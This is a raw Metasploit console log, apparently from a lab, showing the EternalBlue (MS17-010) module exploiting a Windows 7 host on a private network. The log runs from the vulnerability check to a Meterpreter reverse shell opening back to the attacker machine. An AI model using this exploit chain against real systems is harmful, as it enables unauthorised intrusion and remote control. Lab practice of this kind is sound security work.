 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.2:87
[*] 10.0.0.3:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.3:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.3:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.3:445 - The target is vulnerable.
[*] 10.0.0.3:445 - Connecting to target for exploitation.
[+] 10.0.0.3:445 - Connection established for exploitation.
[+] 10.0.0.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.3:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.0.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.0.0.3:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 10.0.0.3:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.0.0.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.3:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.3:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.3:445 - Starting non-paged pool grooming
[+] 10.0.0.3:445 - Sending SMBv2 buffers
[+] 10.0.0.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.3:445 - Sending final SMBv2 buffers.
[*] 10.0.0.3:445 - Sending last fragment of exploit packet!
[*] 10.0.0.3:445 - Receiving response from exploit packet
[+] 10.0.0.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.3:445 - Sending egg to corrupted connection.
[*] 10.0.0.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.0.3
[*] Meterpreter session 1 opened (10.0.0.2:87 -> 10.0.0.3:49157) at 2025-05-17 20:34:59 -0400
[+] 10.0.0.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >